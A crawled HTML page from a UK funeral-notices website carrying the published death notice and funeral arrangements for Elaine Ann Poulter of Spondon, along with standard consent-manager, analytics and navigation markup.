

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/POULTER/5183895
body_size: 31823
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/poulter\/5183895","name":"Elaine Ann POULTER","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-04-10","dateModified":"2024-04-10","author":{"@type":"Organization","name":"George Simnett Family Funeral Directors"},"articleBody":"POULTER Elaine Ann (n\u00e9e Nadin) Of Spondon  Elaine passed away peacefully at The Royal Derby Hospital on Friday 29th March 2024, aged 65 years.  A much loved mum, nanny, sister, auntie,  mother in law and friend to many who will be sadly missed.  Funeral service to be held at St Werburghs Church, Spondon on Monday 22nd April 2024 at 1.15pm  followed by a service of committal at Trent Valley Crematorium.  Family flowers only please.  Donations if desired are invited for St Werburghs Church, Spondon. These can be made online at www.georgesimnett.co.uk or may be given be at the service.  To reflect Elaine's personality, please wear bright colours. All enquiries to   George Simnett Family Funeral Directors  Williams House, 77 Sitwell Street, Spondon, Derby, DE21 7FH Tel 01332 661195."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/poulter/5183895" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Elaine Ann POULTER" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/518/5183895.jpg?1712704167" />
	<meta property="og:updated" content="1712704167" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/poulter/5183895" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5183895" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/2.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
